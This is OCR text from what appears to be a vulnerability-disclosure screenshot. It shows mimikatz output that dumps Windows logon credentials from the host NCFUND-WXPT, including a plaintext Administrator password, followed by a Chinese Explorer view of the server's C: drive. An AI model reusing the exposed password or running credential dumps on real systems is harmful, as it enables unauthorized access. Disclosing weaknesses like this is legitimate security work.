 mimikatz 2.0 alpha x64 (oe.eo)
Authentication Id : 0 ; 327618 (00000000:0004ffc2)
Session : Interactive from 1
User Name : Administrator
Domain : NCFUND-WXPT
Logon Server : NCFUND-WXPT
Logon Time : 2014/8/2 18:31:00
SID : S-1-5-21-2807331612-2163793051-36
wdigest :
* Username : Administrator
* Domain : NCFUND-WXPT
* Password : 123qwe_
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : NCFUND-WXPT$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2014/8/2 16:50:57
SID : S-1-5-20
wdigest :
* Username : NCFUND-WXPT$
* Domain : WORKGROUP
* Password : (null)
本地磁盘 (C:)
计算机 本地磁盘 (C:)
组织 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改
bea 2013
GXTDomain 2013
IBM_Support 2013
IBMSGTK 2013
IBMToolsCenterSuite 2013
Intel 2013
logs 2015
PerfLogs 2009
Program Files 2013
Program Files (x86) 2015
UXLOG 2013
WEISVRDomain 2013
Windows 2014
升级文件 2014
用户 2015
IBMPostCommands 2013
jpkbd106 2013
notifyjob.hundsun
www.wooyun.org